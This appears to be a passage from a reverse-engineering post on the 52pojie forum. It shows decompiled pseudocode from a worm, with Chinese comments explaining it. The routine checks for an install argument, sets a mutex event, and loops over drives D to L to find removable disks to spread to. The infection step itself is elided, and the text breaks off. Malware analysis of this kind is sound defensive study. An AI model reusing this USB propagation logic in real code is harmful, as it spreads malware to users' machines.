 v1 = (MyThis->GetCommandLineW)(&DiskNumChar);
v2 = (v0->CommandLineToArgvW)(v1);
if ( !v2 || DiskNumChar != 2 || MyArgIsInstall(v0, *(v2 + 4)) )// 判断是不是 -Intall 参数
break;
p_ConfigurantionDebug4 = &MyThis->ConfigurantionDebug4;
if ( MyThis->ConfigurantionDebug4_Length >= 8 )
p_ConfigurantionDebug4 = *p_ConfigurantionDebug4;
NotInfect = 0;
EventW = CreateEventW(0, 0, 0, p_ConfigurantionDebug4);// 创建事件ConfigurantionDebug4,防止冲突。
if ( EventW )
{
if ( GetLastError() != 0xB7 )
{
while ( 1 )
{
DiskPath[0] = ':\0C';
DiskPath[1] = '\\';
memset(&DiskPath[2], 0, 0x1F8u);
LOWORD(DiskNumChar_) = 'D';
DiskNumChar = 'D';
do
{
LOWORD(DiskPath[0]) = DiskNumChar_;// D:\
IsInstall = 0;
MyCopy4(Disk_USB_Path, DiskPath);
v75 = 0;
v7 = Disk_USB_Path;
if ( v73 >= 8 )
v7 = Disk_USB_Path[0];
DriveType = (MyThis->GetDriveTypeW)(v7);
if ( DriveType != 2 && DriveType != 5 )// 判断盘符是否可移动
NotInfect = 1; // 不是可移动就不传播
v75 = 0xFFFFFFFF;
MyFree2(Disk_USB_Path);
if ( !NotInfect ) // 开始传播
{
在函数尾部+1循环遍历磁盘
DiskNumChar_ = DiskNumChar + 1;
DiskNumChar = DiskNumChar_;
NotInfect = 0;
}
while ( DiskNumChar_ <= 'L' ); // 遍历D盘开始到L盘
Sleep(0x1F4u);
吾爱破解论坛
www.52pojie.cn